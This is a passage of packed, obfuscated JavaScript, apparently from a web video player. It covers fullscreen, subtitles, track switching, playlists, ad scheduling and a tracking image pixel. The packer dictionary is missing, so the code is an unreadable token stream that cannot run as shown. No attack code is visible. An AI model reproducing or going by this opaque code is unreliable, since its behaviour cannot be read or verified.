ld=o.P.cd();v.qA==1?1r(2,ld,o.jD):\'\';if(!z){if(ld==o.jD){jr=H}F{o.9T=0}}o.jD=ld}}if(jr){o.9T++;v.qA==1?1r(3,o.9T):\'\';if(o.9T==v.rf*(2T/o.rt)){o.U.gy()}}}}if(v.2m==1){v.PU!=1&&v.qz==1?ox("ag",18,1h):\'\';v.PR!=1&&v.ov==1?ox("dI",18,1h):\'\'}if(v.wq==1&&v.qy>0){if(18>=v.qy){if(!I(o.2m)){if(6Z("6P")){o.P.2J();o.Q.2J()}v.qy=0}}}7Y("1O");if(v.6Q==1&&v.wn>-1){PX(18,1h)}if(o.8c){a3(18)}if(o.4L&&v.aE==1){if(o.3i){o.3i.ij(18,1h)}}if(I(v.4k)){if(v.4k>0&&18>v.4k){if(o.2v=="42"){o.P.2J();o.P.3C(v.1C>0?v.1C:0)}F{o.P.k6();o.U.9G()}v.1C>0?o.2x=v.1C:\'\';o.U.iC()}}if(I(v.7J)){B r1=v.7J.2C(",");W(B i=0;i<r1.S;i++){B r2=r1[i].2C("-");if(r2.S==2){if(18>r2[0]&&18<r2[1]){o.P.3C(r2[1])}}}}};E wx(x){o.lu[x]=H;if(v.aE==1&&v.6X==1&&v.wy==x){if(o.4L&&o.3B){o.3i?o.3i.wv(o.3B):\'\'}}}E kb(x,y,t,p){if(!I(o.fB[y])){if(t>p){8N(x,y,H)}}};G.gy=E(){o.9T=0;if(v.Sp==1){js("a5")}F{o.2x>0||o.P.5K()?\'\':o.2x=o.P.18();B wu=o.Q.bV();js("a5");o.P.a5();wu&&v.1b.e6==1?o.Q.kh():\'\'}};G.xG=E(){o.Q.cl(0,0);o.Q.mF(0,0);o.U.5x(0,0);o.Q.6C()};G.mD=E(){B 18=o.P.cd();B 1h=o.P.1h();o.Q?o.Q.mF(18,1h):\'\'};G.iC=E(){js("Sn");if(v.dC==1){if(o.2v=="42"){G.9G()}if(v.1C>0){o.U.3C(v.1C)}G.2A()}F{if(o.P.5K()||o.2v=="42"){G.9G()}F{if(v.wo==1){o.U.3C((v.1C>0?v.1C:0),H);if(o.1n.ie){o.P.2J()}}}o.Q.7o();v.wq==1?v.Ss=1:\'\';if(6Z("lW")||6Z("xc")){}F{9B()}}};G.6L=E(){o.bb.ef.AJ=2p;B 2q=K;B 1G=K;o.xA=K;o.aj=H;1M(E(){o.aj=K},cF);W(B x in o.7k){if(o.7k.2j(x)){if(I(o.7k[x])){3H{o.7k[x].wr()}3w(e){}}}}3H{o.dM=H;if(o.1n.6s&&v.qs==1&&o.5o&&!o.bl){B x=o.P.4Y();if(x){if(x.Sl){qe();2q=H}}}if(!2q){B kT;if(o.1E.qH){o.7N=H;kT=o.1E.qH({j0:"1m"});if(kT!==26){kT.fk(E(){}).3w(E(1G){o.8k.7q("6L is b3 S5")})}}F if(o.1E.qv){o.1E.qv({j0:"1m"});o.7N=H}F if(o.1E.qh){o.1E.qh({j0:"1m"});o.7N=H}F if(o.1E.qj){o.1E.qj({j0:"1m"});o.7N=H}F if(o.1E.qd){o.1E.qd();o.7N=H}}}3w(e){1G=H;1r(e)}if(!o.7N&&!2q){if(o.1n.3P&&o.jf){qe()}F{G.rp()}}if(!1G){1M(wX,4F)}};E qe(){B x=o.P.4Y();if(x){o.P.w0();x.S4();x.1k("Sc",xz)}}E wX(){if(o.xA!=H){if(o.92){o.P.cA()}if(v.2G.oC==1){l6(H);o.4Q=H}v.9a==1?o.9a.3y("ja"):\'\';js("2c");8N("ja","6L",H)}};B hc;B aa={x:0,y:0};E oJ(e){if(o.3d){if(o.3d.Se()){O}}o.8d=H;4q(hc);hc=7d(E(){o.8d=K;o.Q.4N();aa={x:0,y:0};4q(hc)},4o);o.Q.4N();e.9z();e.xC!=0?aa.x++:aa.x--;e.kl!=0?aa.y++:aa.y--;if(e.Si!=0){if(aa.x>aa.y){if(e.xC>0){o.U.3D(4x(v.1R)-v.2G.bG/10,"no")}F{o.U.3D(4x(v.1R)+v.2G.bG/10,"no")}}F{if(e.kl>0){o.U.3D(4x(v.1R)+(o.1n.hJ?-v.2G.bG/10:v.2G.bG/10),"no")}F{o.U.3D(4x(v.1R)-(o.1n.hJ?-v.2G.bG/10:v.2G.bG/10),"no")}}o.Q.hy()}}E xz(){if(o.1n.6s){o.P.vN();js("oE")}}G.rp=E(){if(o.dM){o.2c=H;o.Q.6L();if(!o.7N){if(I(o.7I)){3H{J(o.7I,{\'V\':\'1j%\',\'X\':\'1j%\',\'1e\':\'nd\',\'17\':0,\'1c\':0,\'5n\':"hL"})}3w(cE){}}J(o.1E,{\'V\':\'1j%\',\'X\':\'1j%\',\'1e\':\'nd\',\'17\':0,\'1c\':0,\'5n\':"hL"});o.3k=o.1E.2b;o.4f=o.1E.2L;3H{1I.ew.C.6A=\'3K\';if(!I(o.1b)){1I.xN=E(e){e.9z()}}}3w(cE){}}if(v.oF==1){J(o.1E,{\'6e\':\'#3G\'})}if(o.3d){o.3d.e2()}a3(o.P.18());o.dM=K}};G.8y=E(){le=H;if(1I.xq){1I.xq()}F if(1I.xr){1I.xr()}F if(1I.xs){1I.xs()}F if(1I.xt){1I.xt()}F if(1I.xD){1I.xD()}F if(1I.xE){1I.xE()}if(!o.7N){G.rL(K)}};G.xf=E(x,y){p3(x,y)};E p3(x,xL){if(I(o.2m)&&!xL){o.lY=x}F{B 2q=K;B df=o.bf/x;if(I(o.7I)){3H{J(o.7I,{\'X\':df})}3w(cE){2q=H;1r("dj S1 S3")}}if(!2q){o.4s=x;o.9H=df;if(o.4s>0){J(o.1z,{\'X\':df})}js("X",df)}if(o.2m&&!o.2c){o.4f=df;o.2m.2p()}}};G.rL=E(x){if(le||x){o.2c=K;if(!o.7N){if(I(o.7I)){3H{J(o.7I,{\'1e\':\'wU\',\'17\':0,\'1c\':0,\'5n\':\'xM\'});J(o.7I,o.Bs);J(o.7I,{\'V\':o.9J,\'X\':o.cM})}3w(cE){}}J(o.1E,{\'V\':o.9J,\'X\':o.cM,\'1e\':\'1Y\',\'17\':0,\'1c\':0,\'5n\':\'xM\'});3H{1I.ew.C.6A=\'2y\';1I.xN=E(e){O H}}3w(cE){}}o.Q.8y();if(v.oF==1){J(o.1E,{\'6e\':v.jb});if(v.cQ==1){o.1E.C.6e=\'cQ\'}F{J(o.1E,{\'6e\':v.jb})}}if(v.2G.oC==1){l6(K);o.4Q=K}if(o.3d){o.3d.e2()}a3(o.P.18());o.Q.i4();le=K;js("oE");o.7N=K;o.aj=K}};G.4Q=E(x){l6(x)};E l6(x){aa={x:0,y:0};if(x){2h.1k("rY",oJ,{9i:K})}F{4q(hc);2h.5V("rY",oJ,{9i:K})}}G.9G=E(){v.44=0;o.Q.2J();o.U.xG();o.P.3D(v.1R);if(o.Q.aU()){o.Q.8g()}if(o.3E){G.4u()}if(I(o.gR)){4q(o.gR);o.gR=1T}a3(0);1r("2q");js("2q")};G.mS=E(){v.44=0;v.3M=0;o.P.k6();o.U.9G()};G.5v=E(x){if(I(o.2Q)){if(o.2Q!=x){o.2Q=x;if(v.oj==1){o.3Y=o.2g[x];if(o.4L){2I.7v("oe",o.3Y)}}o.P.5v(x);js("4A",o.2g[x]);o.Q.mG(x)}}};G.gt=E(){o.Q?o.Q.gt():\'\'};G.bO=E(x){if(I(o.5c)){if(o.5c!=x){o.5c=x;if(v.Ab==1){o.91=v.91=o.5G[x];if(o.4L){2I.7v("og",o.91)}}o.P.bO(x);js("5Y",x);o.Q.mJ("5Y")}}};G.9u=E(x){if(I(o.3v)){if(o.3v!=x){if(v.aL==1&&x==o.3l.S-1){oO()}F{o.3v=x;o.8c=H;o.P.9u(x);js("2u",o.3l[x]);o.Q.aC()}}F{if(v.aL!=1){oO()}}}};E oO(){js("2u","9A");o.3v=v.aL==1?o.3l.S-1:-1;v.i0=0;o.8c=K;o.Q.aC();o.lx||o.lI?o.P.9u(o.3v):\'\';I(o.2u)?o.3Z.2O(o.2u):\'\';o.2u=1T}G.aB=E(x){o.P.aB(x==o.h0?1:o.8o[x]);o.aH=x};G.sd=E(){a3(o.P.18());oi()};E a3(18){if(o.8c&&I(o.2a)){B 2H=o.P.2H();if(2H){B x=o.3v;if(I(2H[x])){if(I(2H[x][1])){B t=2o(18*10);if(I(2H[x][1][t])){B y=\'\';y=2H[x][0][2H[x][1][t]];if(!I(o.2u)){o.2u=1J(\'1S\');o.3Z.1F(o.2u);oi()}if(o.Q.jt()){J(o.2u,{"1e":"1Y","2t":(v.dr*1)})}F{J(o.2u,{"1e":"1Y","2t":(v.dr*1+v.1t.h*1)})}if(v.Rs==1){y=Rr(y)}if(v.lQ==1){y=y.29(/\\[cU\\]/gm,\'<6G C="1u:\'+(v.bI.L("#")==-1?\'#\':\'\')+v.bI+\'">\');y=y.29(/\\[\\/cU\\]/gm,\'</6G>\')}o.2u.1V=\'<6G C="\'+(v.xI==1?\'2k-1u:\'+xp(v.ho,v.gM)+\';\':\'\')+\'-3P-55-hn-1g: R7;1u:\'+(v.bt.L("#")==-1?\'#\':\'\')+v.bt+\';2S:\'+v.om+\'px \'+v.om*2+\'px;2R-6p:\'+v.x9+\'px;2E:0 0;2F-X:1.8;43-fn:\'+v.h6+\'">\'+4H(y)+\'</6G>\';if(v.xa==1){if(o.2c){J(o.2u,{"43-3g":((v.xb+((2o(v.dm)-1j)*v.jQ/1j))+"px")})}F{J(o.2u,{"43-3g":((v.jQ+((2o(v.dm)-1j)*v.jQ/1j))+"px")})}}kn=K}F{if(!kn&&I(o.2u)){o.2u.1V=\'\';kn=H}}}}}}}E oi(){if(o.2u){J(o.2u,{"1e":"1Y","V":"1j%","2S-17":"10%","2S-22":"10%","17":0,"1u":v.bt,"1L-9e":"6u","55-ht":"2R-55"});o.2u.RN="H";if(v.hi==1){J(o.2u,{"1L-aZ":"5a 5a RL RK"})}F{J(o.2u,{"1L-aZ":"1H"})}}}B 7A;B bP;B lz;B 6D;B 2Z;E 6Z(x){if(v["8f"+x+"x7"]>0&&o.4L){B tb=2I.3S("iA"+x+"bh"+v.d);if(tb){B ct=1w 7D();o.9N=ct.9K();B x8=(ct.9K()-tb)/RP;if(x8<v["8f"+x+"x7"]){O K}}}if(v["8f"+x+"wZ"]>0){if(o.P.1h()>0){if(o.P.1h()<v["8f"+x+"wZ"]*60){if(v["8f"+x+"x6"]>0){v.cZ=v["8f"+x+"x6"]}F{O K}}}}if(o.gN.L("b9")!=-1&&v.2m==1&&!o.kw&&v[x+\'s\']==1){if(2z pe=="26"){O K}if(x=="6P"||x=="xc"){if(2z xd!=="26"){2Z=[];O xd(x)}}if(I(o.2m)||I(o.5D)){js("xl",x);O H}F{if(I(v[x])){if(v[x].6J().L(".")>-1||v[x].6J().L(":")>-1){js("xl",x);if(x!="ag"&&x!="dI"){o.U.bz();fa()}7A=0;bP=0;lz=x;2Z=v[x].2C(" j3 ");6D=[];o.Rx=2Z.S;o.v7=1;o.jV=H;W(B i=0;i<2Z.S;i++){2Z[i]=2Z[i].2C(" or ")}v[x+"e5"]=v[x];v[x]=1T;o.5C=x;if(x!=\'dI\'){o.2m=1w pe()}o.5D=1w fG();W(B i=0;i<2Z.S;i++){W(B j=0;j<2Z[i].S;j++){B 4X=4H(2Z[i][j]);if(4X.L("[50%]")>0){B 1Q=6o(1,2);2Z[i][j]=2Z[i][j].29("[50%]","");if(1Q==2){2Z[i][j]=\'\'}}}}if(v.pc==1){W(B i=0;i<2Z.S;i++){B n=i==0?1:0;if(2Z[i].S>n){W(B j=n;j<2Z[i].S;j++){B 4X=4H(2Z[i][j]);6D[4X]=1w fG(H);6D[4X].fC(4X,x)}}}}o.5D.fC(4H(2Z[0][0]),x);O H}F{O K}}F{O K}}}F{O K}};G.xm=E(x){6Z(x)};E ox(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;W(B i in o[w+\'o\']){if(o[w+\'o\'].2j(i)){if(!I(o[w+\'o\'][i].ou)&&I(o[w+\'o\'][i].18)&&I(o[w+\'o\'][i].2m)){B z=o[w+\'o\'][i].18.6J();if(z){if(z.L("%")>0){if(d>0){z=2o(z.1y(0,z.L("%")))*d/1j}F{z=-1}}F{z=2o(z)}if(x>=z){if(v[\'8f\'+w+\'xk\']>0&&z>-1){if(x-z>=v[\'8f\'+w+\'xk\']){z=-1}}if(z>-1){y=o[w+\'o\'][i].2m;v[w]=o[w+\'o\'][i].2m;if(6Z(w)){o[w+\'o\'][i].ou=H;1g}}}}}}}}};G.RF=E(x){o.5D=1T;1r("b9 3x");js("RE",o.5C);if(x.1D=="dI"){B xe=1w Q3(x);o.ov.3b(xe)}F{if(I(o.2m)){if(o.1O){o.P.2J();o.Q.2J()}if(v.44==0&&v.MT==1&&o.P.18()==0&&o.P.1h()==0){v.44=1;o.P.sr()}if((!o.2m.MR()||x.xg)&&o.od>0){1r("b9 MW");o.2m.4m();o.2m=1T;o.2m=1w pe()}o.od++;if(o.jV&&v.bJ>0){3Q(o.bJ);o.bJ=1M(v5,v.bJ*2T*60);if(I(v.vb)){if(v.vb!=\'\'){o.eW?o.eW.7J():\'\';o.eW=1w N0()}}}o.jV=K;if(v.vc>0){1r("b9 MZ");js("MQ");1M(po,v.vc*2T,x)}F{po(x)}}F{1r("b9 MG")}}};E po(x){o.2m.Go(x)}E v5(){if(I(o.2m)){if(o.2m.pA()&&o.bK==0){o.2m.pb();1r("b9 AD "+v.bJ);2Z=[];bc()}}}G.MD=E(){js(\'MI\',o.5C);1r("b9 1G");fj()};G.fj=E(){B 2q=K;B cY=K;if(o.5C=="8x"){if(v.kj>0&&o.er>0){cY=H;if(o.bK>=v.kj){2q=H}}if(v.cZ>0&&!cY){if(v.v6==1&&o.er==0){}F{if(o.bK>=v.cZ){2q=H}}}}!2q?fj():bc()};G.MJ=E(x){if(v[o.5C+"e5"]){W(B i=0;i<3;i++){v[o.5C+"e5"]=v[o.5C+"e5"].29(x+(i==0?\' j3 \':(i==1?\' or \':\'\')),\'\')}}};E fj(){if(2Z.S>0){if(bP<2Z[7A].S-1){o.2m?o.2m.pb():\'\';bP++;B 4X=4H(2Z[7A][bP]);B d0=p0(4X);if(d0==\'k7\'){o.5D=1w fG();o.5D.fC(4X,o.5C)}if(d0==\'1G\'){fj()}}F{bc()}}F{bc()}}E p0(4X){B x=\'k7\';if(v.pc==1){if(6D[4X]){B y=6D[4X].ad();if(y==\'3x\'){o.5D=6D[4X];1r("b9 MM");6D[4X].fH();x=y}F{if(y==\'\'){x=\'ok\';o.5D=6D[4X];6D[4X].MK()}if(y==\'1G\'){x=\'1G\'}}}}O x}G.N3=E(x){if(x!=\'\'){2Z.Cl(7A+1,0,[x]);qN(x)}};G.N4=E(x){if(2Z[7A]&&x!=\'\'){2Z[7A].3b(x);qN(x)}};G.bc=E(x){bc(x)};E qN(x){if(v.pc==1&&6D){6D[x]=1w fG(H);6D[x].fC(4H(x),o.5C)}}E bc(lL){B 2q=K;B cY=K;if(o.5C=="8x"){if(v.kj>0&&o.er>0){cY=H;if(o.bK>=v.kj){2q=H}}if(v.cZ>0&&!cY){if(v.v6==1&&o.er==0){}F{if(o.bK>=v.cZ){2q=H}}}}if(2Z.S==1){if(2Z[0][0].L("js:")==0){7A=-1;2Z=[[2Z[0][0]]]}}if(o.Nt==2){2q=H}if(2Z.S>7A+1&&!2q){o.2m.pb();7A++;o.v7++;bP=0;B 4X=4H(2Z[7A][0]);B d0=p0(4X);if(d0==\'k7\'){o.5D=1w fG();o.5D.fC(4X,lz)}if(d0==\'1G\'){bc(lL)}}F{f9();o.Q.6C();if(I(o.2m)){o.2m.4m();o.2m=1T}o.5D=1T;2Z=[];bP=0;7A=0;js("Nc",o.5C);if(v.Nd==1){if(o.oU){o.oU.rR();o.oU=26}}lz=\'\';o.bK=0;3Q(o.bJ);o.eW?o.eW.7J():\'\';o.er++;if(o.5C=="8x"||(o.5C=="fd"&&v.lA==1)||o.5C=="ag"){if(v.3a!=\'?\'){o.P.cT();if((o.2v=="42"&&!o.p4&&o.1n.6s)||lL==\'lL\'||v.M1==1){}F{o.U.2A(1)}}}if(o.lY>0){p3(o.lY);o.lY=0}if(o.5C=="lW"){9B()}o.p4=K;o.5C=1T}};G.M6=E(){2Z=[[\'\']]};G.sE=E(){B x=[\'8x\',\'fd\',\'lW\'];W(B i=0;i<x.S;i++){if(I(v[x[i]+"e5"])){v[\'8f\'+x[i]+\'bh\'+\'vl\']--;if(v[\'8f\'+x[i]+\'bh\'+\'vl\']>0){v[x[i]]=v[x[i]+"e5"]}}}};G.hR=E(){fa();if(I(o.6Q)){o.6Q.4m();o.6Q=1T}o.6Q=1w LL()};G.LM=E(){f9();o.6Q.4m();o.6Q=1T};G.fa=E(){fa()};G.f9=E(){f9()};E fa(){if(o.aV){}F{o.aV=1J("1S");o.1E.1F(o.aV);J(o.aV,{"V":"1j%","X":"1j%","1e":"1Y","1c":0,"17":0,"2k":"#3G","1q":0.1});o.aV.C.5n=Cy}};E f9(){if(o.aV){o.1E.2O(o.aV);o.aV=1T}};E 7H(){if(I(o.2i)){if(v.2i!=o.rG){8D(v.2i,o.2i,v.f1)}1o(o.2i);J(o.2i,{"1q":v.it});o.Q.4Z()}};G.kM=E(){if(I(o.2i)){if(5E(o.2i)){B t=o.P.18();if(t==0&&v.vX==1){}F{if(v.vk>0){3Q(o.so);o.so=1M(qM,v.vk*2T)}F{qM()}}}}};E qM(){3Q(o.so);if(v.sB==1&&!o.1O){}F{J(o.2i,{"1q":0});1M(vj,5m)}}E vj(){if(!o.1O&&v.f0==1){}F{1m(o.2i)}}G.7H=E(){7H()};E uL(x){if(v.uO==1){W(B i=0;i<6M.S;i++){if(6M[i].3y("id")!=v.id){6M[i].3y(\'54\')}}}gb=v.id}E s7(x){B y=4z.4h(x).S;if(y>0){x=rT(x,y,\'\',-1)}O x}E rT(x,y,p,j){B x2=[];B 2q;if(I(x[\'1b\'])){x=x[\'1b\'];y=x.S}B ii=0;W(B i=0;i<y;i++){2q=K;if(I(x[i][\'id\'])){x[i][\'bE\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'53\'])?o.gp=x[i][\'id\']:\'\';if(!I(o.gp)){j==0&&!I(x[i][\'53\'])?o.gp=x[i][\'id\']:\'\'}x[i][\'gf\']=p;x[i][\'qK\']=j;x[i][\'b6\']=ii;if(I(x[i][\'uG\'])){x[i][\'1K\']=x[i][\'uG\'];B q1=x[i][\'3a\']?x[i][\'3a\'].L(\'[\'):0;B q2=x[i][\'3a\']?x[i][\'3a\'].L(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'3a\'].1y(q1+1,q2-q1-1);B s2=s1.2C(",");B s3=\'\';W(B k=0;k<s2.S;k++){s3+="["+s2[k]+"]"+x[i][\'3a\'].29("["+s1+"]",s2[k])+(k<s2.S-1?",":\'\')}x[i][\'3a\']=s3}}if(I(x[i][\'1b\'])){x[i][\'53\']=x[i][\'1b\']}if(!I(x[i][\'53\'])){if(I(x[i][\'3a\'])){if(x[i][\'3a\']==\'\'&&!I(x[i][\'7z\'])){2q=H}}F{2q=H}}if(!2q){o.1v[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'53\'])){B z=4z.4h(x[i][\'53\']).S;if(z>0){x[i][\'53\']=rT(x[i][\'53\'],z,x[i][\'id\'],i)}}if(!2q){x2.3b(x[i])}}O x2}E uH(){B x=[];if(I(v.4B)){if(v.4B.L("x-")!=0){W(B y in o.1v){if(o.1v.2j(y)){if(o.1v[y].bE==v.4B){v.4B=y}}}}if(I(o.1v[v.4B])){v.1b.My==1?v.1b.hV=0:\'\';x=o.1v[v.4B]}F{x=o.1b[0];if(v.4B==o.s0){o.2x=26}}}F{x=o.1b[0]}W(B i=0;i<10;i++){if(I(x[\'53\'])){x=x[\'53\'][0]}F{1g}}v.4B=x.id;if(v.4B==o.s0){x.1C=26}O x}E 9B(){8N("4k","9B",H);o.U.sE();if(o.4L&&v.aE==1){o.3i.ij(0,o.P.1h())}if(o.Q.lm()){if(v.1b.bA==1&&o.Q.et()){o.Q.ez();if(o.1O&&o.1n.6s&&o.2v!="ap"){}}F{if(v.1b.zn==1&&!o.Q.et()){o.P.4m();o.Q.lf()}if(v.1b.zq==1){!o.Q.bV()?o.Q.av():\'\'}7H();js("uZ")}}F{7H();js("uZ")}}E sn(){B sw=2X.8O(7D.8z()/2T);B sD=(I(v.uV)?v.uV:0)+2o(o.P.18());B 1D=0;o.1n.nR?1D=1:\'\';o.1n.6s?1D=2:\'\';o.1n.bx?1D=3:\'\';o.1n.Ma?1D=4:\'\';o.1n.tv?1D=5:\'\';B 1d=v.eX.29("[sw]",sw);1d=1d.29("[sD]",sD);1d=1d.29("[Ml]",1D);B 8Q=1I.1J("3L");8Q.5P(\'2Y\',1d);8Q.5P(\'X\',\'5a\');8Q.5P(\'V\',\'5a\');o.1E.1F(8Q)}};B A9=E(1d){B 1d;B 4g;B j2;B 7r;B d7="";B dU=0;B iP=K;B qS;B P;B 2B;o.4e={x:1,y:1,x0:1,y0:1};B iu;B ix;B iz=0;B 2H=[];if(2z(1d)==\'5X\'){1d=4H(1d);if(1d.L("[{")==0){3H{1d=1d.29(/gl\'qt/ig,\'"\');1d=5O.7B(1d);iu?1d=o.U.6z(1d):\'\'}3w(e){db.1r(e);1d="uR 5O"}}if(1d.L("#"+v.9k)==0){1d=9b(1d)}if(1d){if(1d.L("#"+v.dF)==0&&1d.L(v.gv)>0){1d=dH(1d)}}if(1d){if(1d.L("#0")==0){if(1d.L(o.cB)>0){1d=ay(1d.29(o.cB,\'\'))+o.cB}F{1d=ay(1d)}}}if(v.dY==1){1d=dY(1d)}if(2z(1d)==\'5X\'){if(1d.L(".9C")==1d.S-4||1d.L(".7q")>0){ix=1d.2C(" or ");rb()}}}o.3Z=1J("1S");J(o.3Z,{"1e":"1Y","V":"1j%","X":"1j%","4I":"2P 0.2s 2N","1L-9e":"6u"});o.1E.1F(o.3Z);if(!iu){lH()}E rb(){1d=ix[iz];if(1d.L(o.cB)>0){1d=1d.29(o.cB,\'\');v.3a=1d}B 4d=eg(1d);4d.bp=E(){if(G.dR==4&&G.5U==4F){av(G)}F{iB(1)}};4d.mm=E(e){iB(1)};4d.am();iu=H}E iB(x){if(iz+1<ix.S){iz++;rb();x=0}if(x==1){51("1b b3 gT or vE mW")}if(x==2){51("OL 5O")}}E av(x){if(x.bu){B y=x.bu;if(y.L("#"+v.9k)==0){y=9b(y)}if(y.L("#"+v.dF)==0&&y.L(v.gv)>0){y=dH(y)}if(1d.L(".9C")==1d.S-4){B 9C=y.2C(/(\\r\\n\\t|\\n|\\r\\t)/gm);1d=[];B r9=1;B gF=\'\';W(B i=0;i<9C.S;i++){if(9C[i].L("#OP")>-1){if(9C[i].L(" - ")>-1){B 1Q=9C[i].2C(" - ");gF=1Q[1Q.S-1]}}if(9C[i].L("3o")>-1){1d.3b({1K:""+(gF!=\'\'?gF:r9),3a:9C[i]});r9++;gF=\'\'}}}F{y=y.29(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3H{1d=5O.7B(y)}3w(e){iB(2)}}if(I(1d.bn)){1d=OI(1d)}if(o.Q){if(v.1b.jM==1){if(!o.Q.bV()){o.Q.kh()}}}lH();2p();1M(E(){js("1b")},1)}}E lH(){1d=o.U.6z(1d);1d&&1d!=\'?\'?6z(1d):\'\'}E 51(x){1r("gP: "+x);B y=H;B yy=H;if(4g){if(4g.S>0){7r++;y=7r>4g.S-1;if(y&&v.OH==1){if(o.3W.S>1&&o.2Q>0){if(o.2g[o.2Q].L(2K("ex"))==-1){o.2g[o.2Q]=o.2g[o.2Q]+\' (\'+2K("ex")+\')\'}yy=K;o.U.5v(o.2Q-1)}}if(!y){B z=K;o.2x>0||!o.1C||P.5K()?\'\':o.2x=P.18();if(o.2v!=hW(4g[7r])||o.2v!=\'ap\'){if(o.1O){o.U.9G();z=H}}1r("Oz k2",o.2x);6z(\'or\');o.1C?P.2A():\'\'}F{if(v.a5==1&&yy){y=K;vW()}}}}if(y&&yy){8N("1G","gP",H);if(v.uS&&!o.9n){if(v.uT==1&&x=="b3 gT"){o.8k.7q(v.uU)}F{o.8k.7q(x)}if(v.vp==1&&I(v.vq)){o.dE=1w vV()}}o.9n=H;if(o.1O){o.U.6C();o.Q.2J()}I(o.2i)?o.U.7H():\'\';js("1G",x)}};E vW(){1r("gP gy OE");I(o.gx)?3Q(o.gx):\'\';o.gx=1M(E(){o.U.gy()},v.rf*2T)}G.51=E(){51(P.nW())};G.7o=E(){1r("iC");iP=H;B x=K;if(P.1h()>0&&!o.4v){B 18=o.vL;if(18+10<P.1h()){1r(\'OX (nS)\');js("nS");P.2A();P.3C(18);x=H}}if(!x){o.U.iC();js("4k")}};G.8K=E(){v.f0==1?o.U.kM():\'\';o.Q.2A();o.U.vT();if(v.Pe==1&&I(v.ma)){if(v.ma.S>5){ml();4q(qS);qS=7d(ml,v.vP*2T)}}js("1O")};G.fW=E(){if(v.iQ==1&&o.5o){if(o.U.fW()){o.bl=P.nk();o.Q.4Z()}}o.qY=H};G.9L=E(){o.U.2J()};G.gO=E(){1r("Pc")};G.hg=E(){1r("rH");o.U.rH();o.fP?js("4M",o.fP):\'\'};G.ba=E(){1r("rI");o.U.rI()};G.9D=E(){if(P){1r("5x",P.1h());o.U.5x(P.18(),P.1h());js("1h",P.1h());if(I(o.jy)){o.U.bO(o.jy);o.jy=1T}}};G.ck=E(){};G.7Z=E(){1r("bz");o.U.bz();js("9r")};G.b5=E(){if(dU!=P.18()){o.U.6C();if(dU==0){if(v.f0==1&&v.vX==1){o.U.kM()}}}dU=P.18();js("18",dU);if(v.1B.on==1&&I(v.w8)&&dU>0){if(!I(o.2B)){o.2B=1J("1S");v.1B=4a(v.1B,\'2E\',\'2E\');J(o.2B,{"2k":"#"+v.1B.59,"2R":v.1B.2R+"px 6f #"+v.1B.7M,"5y":"3F","1e":"1Y","V":v.1B.V});if(v.1B.vY>0){J(o.2B,{"55-aZ":"kB 5a "+v.1B.vY+"px 4p(0,0,0,0.5)"})}if(v.1B.1e=="1c-17"||v.1B.1e=="17"){J(o.2B,{"1c":v.1B.5F-v.1B.6N,"17":v.1B.3n-v.1B.3V})}if(v.1B.1e=="1c-22"||v.1B.1e=="22"){J(o.2B,{"1c":v.1B.5F-v.1B.6N,"22":v.1B.3V-v.1B.3n})}if(v.1B.1e=="2t-17"){J(o.2B,{"2t":v.1B.6N-v.1B.5F,"17":v.1B.3n-v.1B.3V})}if(v.1B.1e=="2t-22"){J(o.2B,{"2t":v.1B.6N-v.1B.5F,"22":v.1B.3V-v.1B.3n})}!o.5l&&v.1B.1m==1?1m(o.2B):\'\';o.1E.1F(o.2B)}if(!I(2B)){2B=1w nD(v.w8,o.2B,H);o.2B.1k("1W",vu,K)}}};G.rN=E(){if(o.2v=="42"){P.ki()}};G.w9=E(x){o.U.9G();P.CY(x)};G.ki=E(){if(o.2v=="42"&&P){O P.3x()}F{O H}};G.lh=E(){O P.lh()};G.ll=E(){O P.ll()};G.5v=E(x){1r("Pb",x);if((o.2v=="ap"||o.2v=="ws"||(o.2v=="1N"&&(v.7L==0||8R()<2))||(o.2v=="2f"&&(v.9d==0||ar()<2)))&&I(o.3W[x])){B 18=G.18();o.2x>0?\'\':o.2x=18;o.U.3C(18,K);6z(o.3W[x]);o.U.2A()}if(o.2v=="1N"&&v.7L==1&&8R()>1){P.tl(x)}F if(o.2v=="2f"&&v.9d==1&&ar()>1){P.uv(x)}F if(o.2v=="42"){P.CB(x)}};G.9u=E(x){if(I(o.2a[x])){1r("a3",x);o.3v=x;if(I(o.3l[x])){if(o.4L&&v.st==1){2I.7v("sp",o.3l[x])}F{o.sl=o.3l[x]}}if(o.2v=="1N"&&o.lx==H){P.tq(x)}F{if(o.2v=="2f"&&o.lI==H){P.tV(x)}F{if(o.2a[x]=="8q"){s9(o.3v)}F{il(o.3v)}}}}};E s9(x){2H[x]=4z();2H[x][0]=8S();2H[x][1]=8S();W(B i=0;i<o.2a.S;i++){1M(il,i*5m,i)}}G.aB=E(x){1r("P2",x);P.fE(x);if(v.1B.on==1){if(2B){2B.fE(x)}}};G.w0=E(){w4()};E w4(){if(o.5o&&o.2a){P.mi();W(B i=0;i<o.2a.S;i++){P.uB(o.2a[i],o.3l[i],(i==o.3v))}}}G.vN=E(){P.mi()};G.bO=E(x){1r("P8",x);if(o.8P.S>0){if(o.8P[x]){B 18=G.18();o.2x=18;o.U.3C(18,K);6z(o.8P[x]);o.U.2A()}}F{if(o.2v=="1N"&&v.c6==1){P.tu(x)}F if(o.2v=="2f"&&v.di==1){P.tB(x)}}};G.sc=E(){B x=o.2g[o.2Q];x==26?x=\'\':\'\';B y=f3()&&v.gU==1&&v.7L==1;O(y?\'\'+2K("2y")+\' \':\'\')+x};G.rZ=E(){B x=o.5G[o.5c];x==26?x=\'\':\'\';O x};G.f3=E(){O f3()};E f3(){B x=K;if(o.2v=="42"){x=P.2y()}if(o.2v=="1N"&&v.7L==1&&8R()>1&&v.gU==1){x=P.2y()}if(o.2v=="2f"&&v.9d==1&&ar()>1){x=P.2y()}O x}E 8R(){if(o.2v=="1N"){O P.8R()}F{O 0}}E ar(){if(o.2v=="2f"){O P.ar()}F{O 0}}G.4N=E(x){if(P&&(o.2v=="42"||o.2v=="9f"||I(v.nq))){P.4N()}if(v.vM>0){J(o.3Z,{"X":(o.2c?"1j%":o.cM-v.vM)})}};G.3g=E(){O 